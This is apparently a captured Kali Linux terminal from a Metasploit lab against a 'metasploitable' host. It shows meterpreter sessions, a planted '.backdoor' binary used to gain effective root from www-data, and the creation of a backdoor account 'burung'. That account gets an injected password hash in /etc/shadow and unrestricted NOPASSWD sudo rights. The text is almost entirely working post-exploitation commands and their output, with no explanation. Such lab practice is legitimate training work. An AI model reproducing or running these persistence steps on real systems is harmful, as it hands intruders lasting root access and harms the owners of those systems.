 Applications Places Terminal Thu 00:35 1
root@kali: ~
File Edit View Search Terminal Help
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/linux root @ metasploitable 192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
4 meterpreter php/linux www-data (33) @ metasploitable 192.168.56.101:1099 -> 192.168.56.102:58091 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > /usr/sbin/useradd -m -d /home/burung -c "Burung" -s /bin/bash burung
[-] Unknown command: /usr/sbin/useradd.
meterpreter > shell
Process 5305 created.
Channel 0 created.
pwd
/var/www
./.backdoor
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./.backdoor -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
/usr/sbin/useradd -m -d /home/burung -c "Burung" -s /bin/bash burung
grep burung /etc/passwd
burung:x:1003:1003:Burung:/home/burung:/bin/bash
grep burung /etc/shadow
burung:!:17143:0:99999:7:::
sed -i 's/:!:/:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:/' /etc/shadow
grep burung /etc/shadow
burung:$1$e4y.VI4o$ZT1dIDHhNMtaGS2xKAaQ90:17143:0:99999:7:::
echo "burung ALL=NOPASSWD: ALL" >> /etc/sudoers
grep "burung" /etc/sudoers
burung ALL=NOPASSWD: ALL